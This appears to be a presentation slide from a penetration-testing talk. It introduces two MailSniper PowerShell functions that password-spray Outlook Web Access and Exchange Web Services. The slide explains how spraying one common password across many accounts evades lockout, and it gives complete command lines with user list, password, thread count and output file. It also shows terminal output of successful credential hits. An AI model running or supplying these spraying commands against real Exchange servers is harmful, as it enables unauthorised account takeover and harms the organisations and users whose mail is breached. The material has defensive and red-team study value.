 Invoke-PasswordSprayOWA & Invoke-PasswordSprayEWS
I wrote in two modules for password spraying Outlook Web Access and Exchange Web
Services to MailSniper. Password spraying is an attack where instead of trying to brute force
many password attempts for a single user account we try one password across many user
accounts. This helps avoid account lockout and will still result in us obtaining valid credentials
as users still pick passwords like “Fall2016”. Both of the functions are multi-threaded. Just
pass the -Threads option and specify a number of threads (15 seems to be a pretty good
starting point).
Both functions have a similar structure but one thing to note is that Invoke-
PasswordSprayOWA requires PowerShell version 3 or higher.
To use Invoke-PasswordSprayOWA import the module into a PowerShell version 3 session
then run something like this:
Invoke-PasswordSprayOWA -ExchHostname mail.domain.com -UserList
.\userlist.txt -Password Fall2016 -Threads 15 -OutFile owa-sprayed-creds.txt
To use Invoke-PasswordSprayEWS import the module into a PowerShell session then run
something like this:
Invoke-PasswordSprayEWS -ExchHostname mail.domain.com -UserList
.\userlist.txt -Password Fall2016 -Threads 15 -OutFile ews-sprayed-creds.txt
You should start to see credentials populate in the terminal as MailSniper finds valid creds:
Command Prompt - powershell.exe -exec bypass
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
Password Spraying the OWA portal at https://webmail. .com/owa/. Sit tight...
12 threads remaining
[ooooooooooooooooooooo ]
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016
[*] SUCCESS! User: Password:Fall2016